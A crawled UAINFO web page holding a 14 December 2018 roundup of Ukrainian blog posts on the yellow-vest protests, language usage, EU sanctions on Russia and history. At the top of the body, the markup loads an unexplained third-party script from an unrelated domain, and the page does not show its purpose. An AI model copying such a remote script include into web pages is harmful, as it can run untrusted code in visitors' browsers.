

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1544730490-oglyad-blogosferi-vid-uainfo-14-grudnya-2018.html
body_size: 28976
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Огляд блогосфери від UAINFO. 14 грудня 2018</title>    <meta name="description" content="Шановні читачі, до вашої уваги – традиційна добірка найцікавішого зі світу блогосфери за сьогодні, 14 грудня" />
<meta name="keywords" content="Україна, блоги, огляд блогосфери, UAINFO, Франція, Європа, Олександр Пономарів, санкції проти РФ, Тарас Шевченко, українська мова" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Огляд блогосфери від UAINFO. 14 грудня 2018" />
<meta property="og:description" content="Шановні читачі, до вашої уваги – традиційна добірка найцікавішого зі світу блогосфери за сьогодні, 14 грудня" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__11808_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1544730490-oglyad-blogosferi-vid-uainfo-14-grudnya-2018.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">Трамп оголосив дедлайн для погодження Україною мирного плану</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zvernennya_14_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763737325-zelenskiy-vistupiv-zi-zvernennya-do-ukrayinskogo-narodu.html">Зеленський виступив зі зверненням до українського народу</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763706770-povniy-tekst-28-punktiv-mirnogo-planu-ukrayini-proponuyut.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1__3__53_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763706770-povniy-tekst-28-punktiv-mirnogo-planu-ukrayini-proponuyut.html">Повний текст 28 пунктів "мирного плану": Україні пропонують ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763656169-zelenskiy-ofitsiyno-otrimav-vid-ssha-proekt-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40945_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763656169-zelenskiy-ofitsiyno-otrimav-vid-ssha-proekt-mirnogo-planu.html">Зеленський офіційно отримав від США проєкт мирного плану</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763625117-merts-zayaviv-shcho-ukrayina-otrimae-raketi-velikoyi-dalnosti.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_ovnosniy_noviy_2_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763625117-merts-zayaviv-shcho-ukrayina-otrimae-raketi-velikoyi-dalnosti.html">Мерц заявив, що Україна отримає ракети великої дальності</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763373713-ukrayina-ta-frantsiya-pidpisali-istorichnu-ugodu-foto-video.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__frantsiya1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763373713-ukrayina-ta-frantsiya-pidpisali-istorichnu-ugodu-foto-video.html">Україна та Франція підписали історичну угоду. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763319909-zbirna-ukrayini-v-pley-off-vidboru-na-chempionat-svitu-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/u/_ukr_111_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763319909-zbirna-ukrayini-v-pley-off-vidboru-na-chempionat-svitu-.html">Збірна України в плей-офф відбору на Чемпіонат світу!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763025843-zelenskiy-vviv-sanktsiyi-proti-mindicha-ta-tsukermana.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/p/_pidpis_41_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763025843-zelenskiy-vviv-sanktsiyi-proti-mindicha-ta-tsukermana.html">Зеленський ввів санкції проти Міндіча та Цукермана</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762861989-operatsiya-midas-vikrito-visokorivnevu-zlochinnu-organizatsiyu-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/581245927_1262493122591816_6566688483565870508_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762861989-operatsiya-midas-vikrito-visokorivnevu-zlochinnu-organizatsiyu-.html">Операція "Мідас": викрито високорівневу злочинну організацію...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_35_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">США наразі не розглядають передачу Україні ракет Tomahawk, –...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Огляд блогосфери від UAINFO. 14 грудня 2018</h1></header>
        <div class="meta hit">
            <time>14.12.2018, 21:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3119</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="365708" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/0/10__11808_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p><strong><em>Шановні читачі, до вашої уваги – <a href="https://uainfo.org/blognews/1544627479-oglyad-blogosferi-vid-uainfo-13-grudnya-2018.html" target="_blank">традиційна</a> добірка найцікавішого зі світу блогосфери за сьогодні, 14 грудня</em></strong></p>

<p><a href="https://uainfo.org/blognews/1544729712-ruka-kremlya-chi-naslidok-realnih-problem-10-tez-shchodo-zhovtih.html" target="_blank"><strong>Рука Кремля чи наслідок реальних проблем: 10 тез щодо "жовтих жилетів"</strong></a></p>

<p>Наївно думати, що самі протести "організував Кремль". Це те саме, що казати, буцімто Майдан "організував Держдеп". Протести, на які виходять сотні тисяч людей, не можуть бути кимось "організованими", вони йдуть знизу, їхні причини реальні. Днями Віолета Москалу дуже влучно казала в ефірі: гадаючи, що головне в "жовтих жилетах" – це "рука Кремля", ми позбавляємо французів гідності. Ніби ми маємо гідність повставати, а вони – не мають. Думаючи, що це "організував Кремль", ми віримо у його всесильність. Але він не всесильний. Навпаки.</p>

<p><a href="https://uainfo.org/blognews/1544625136-chomu-bezhatchenko-zayviy-i-de-v-nyu-yorku-hiba.html" target="_blank"><strong>Чому безхатченко – зайвий і де в Нью-Йорку хиба</strong></a></p>

<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="282" src="https://www.youtube.com/embed/TJJi5GJno_c" width="500"></iframe></p>

<p>Володимир Савіних з Одеси запитує, чи є синонімами слова <em>безхатько </em>й <em>безхатченко</em>. <em>Безхатько </em>й <em>безхатченко </em>– не синоніми, а дублети, тобто слова, що нічим не відрізняються одне від одного, тому одне з них зайве, а саме – <em>безхатченко</em>. <em>Безхатько </em>втратило емоційне забарвлення і його можна вживати поряд із нейтральним <em>бездомний</em>. Станіслав Паращук запитує, як правильно: <em>початок кукурудзи</em> чи <em>качан кукурудзи</em>? Правильно <em>качан кукурудзи</em>. Слова <em>качан </em>часто уживають щодо капустини, але то негативний вплив російської мови, українською – <em>головка капусти</em>.</p>

<p><a href="https://uainfo.org/blognews/1544795748-chomu-es-prodovzhiv-antirosiyski-sanktsiyi-ale-ne-posiliv.html" target="_blank"><strong>Чому ЄС продовжив антиросійські санкції, але не посилив їх – поки що</strong></a></p>

<p>Об&#39;єктивна реальність однак є такою, що складається тенденція на користь не просто продовження, а можливого посилювання санкційної політики в майбутньому. Тому що європейський консенсус базується на розрахунку, що Росія оцінить примирливий жест із непосиленням санкцій і виявить розсудливість. Одначе це – помилковий розрахунок. У Москві сприйматимуть продовження санкцій як ворожу дію, а те, що їх не посилили, навіть не помітять. І ніякої розсудливості не проявлять. І ніякої деескалації не буде.</p>

<p><a href="https://uainfo.org/blognews/1544802232-pershiy-ukrayinskiy-komiks-iz-elementami-karikaturi.html" target="_blank"><strong>Перший український комікс із елементами карикатури</strong></a></p>

<p><a href="https://uainfo.org/static/ckef/img/48266889_2299042220373461_7967616104509997056_n.jpg" target="_blank"><img alt="" src="https://uainfo.org/static/ckef/img/48266889_2299042220373461_7967616104509997056_n.jpg" style="width: 500px; height: 527px;" /></a></p>

<p>Пам&#39;ятник Суворову біля Богунівського училища в Києві демонтують. І це правильно. До речі, наш мистець Тарас Шевченко ілюстрував "Історію Суворова" М. Полевого. Дуже промовистими є малюнки про окупацію Суворовим Криму, зокрема "Бенкет із ногайцями", на якому мусульмани споживають вино, а в лівому кутку мусульманин обнімається-цілується із "братішкою русскім". Щоправда, любов ця була короткою, дуже швидко кримські орди зламали угоду з росіянами.</p>

<p><a href="https://uainfo.org/blognews/1544796911-na-shid-vid-zahodu-stereotipi-zamist-geografiyi.html" target="_blank"><strong>На Схід від Заходу: стереотипи замість географії</strong></a></p>

<p>Ти можеш нести на собі клеймо тільки за те, що ти з тієї чи іншої частини світу. Байдуже насправді, де ця частина світу розташована і який вигляд має. Всім керують стереотипи. Скільки разів потому я потрапляв у ситуації, коли моє українське походження визначало ставлення до мене! Ага, він з України! А значить, треба до нього ставитися з недовірою, як до варвара. Дивитися згори, а часом і дотеп відпустити про нього. Як максимум – пожаліти сердешного. Карта світу дивилася на мене зі співчуттям, мовби перепрошуючи.</p>

<p><a href="https://uainfo.org/blognews/1544469783-neorane-pole-dlya-nashogo-kino.html" target="_blank"><strong>Неоране поле для нашого кіно</strong></a></p>

<p><a href="https://uainfo.org/static/ckef/img/Volodymyr_Antonovych.jpg" target="_blank"><img alt="" src="https://uainfo.org/static/ckef/img/Volodymyr_Antonovych.jpg" style="width: 500px; height: 500px;" /></a></p>

<p>Однак яка доля! Поляки називали його перевертнем, а він із Рильським пішки обійшов Волинь, Холмщину, Поділля, Катеринославщину, Херсонщину та Київщину, щоб побачити, що українці – це реальність. Син гувернантки із шляхетським характером став професором історії та членом-кореспондентом Російської АН і фундатором модерної української нації не меншого масштабу, ніж Драгоманов. Став свідомим українцем, хоча насправді його антропологія вела зовсім в інший бік.</p>

<p><a href="https://uainfo.org/blognews/1544524941-gorila-nevidimka-dopomagae-zbagnuti-istinu-video.html" target="_blank"><strong>Горила-невидимка допомагає збагнути істину. ВІДЕО</strong></a></p>

<p>Члени однієї з них були вдягнені в білі сорочки, іншої – у чорні. Їх знімали так, щоб вони заповнювали весь екран, зображення було виразним, а обличчя можна було легко розпізнати. Члени кожної групи мали власний м’яч, який подавали тільки своїм "колегам": білі сорочки – білим, а чорні – чорним. Кидаючи м’яч, члени команди поволі наближалися до протилежної стіни, до ліфта. Саймонс попросив кожного зі студентів, які брали участь в експерименті, полічити, скільки разів білі сорочки кинули м’яч білим сорочкам, а чорні – чорним. </p>

<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="375" src="https://www.youtube.com/embed/vJG698U2Mvo" width="500"></iframe></p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D0%BB%D0%BE%D0%B3%D0%B8" itemprop="keywords"> блоги</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B3%D0%BB%D1%8F%D0%B4+%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B8" itemprop="keywords"> огляд блогосфери</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/UAINFO" itemprop="keywords"> UAINFO</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F" itemprop="keywords"> Франція</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%84%D0%B2%D1%80%D0%BE%D0%BF%D0%B0" itemprop="keywords"> Європа</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9E%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%9F%D0%BE%D0%BD%D0%BE%D0%BC%D0%B0%D1%80%D1%96%D0%B2" itemprop="keywords"> Олександр Пономарів</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%B0%D0%BD%D0%BA%D1%86%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A0%D0%A4" itemprop="keywords"> санкції проти РФ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%B0%D1%80%D0%B0%D1%81+%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords"> Тарас Шевченко</a></p>
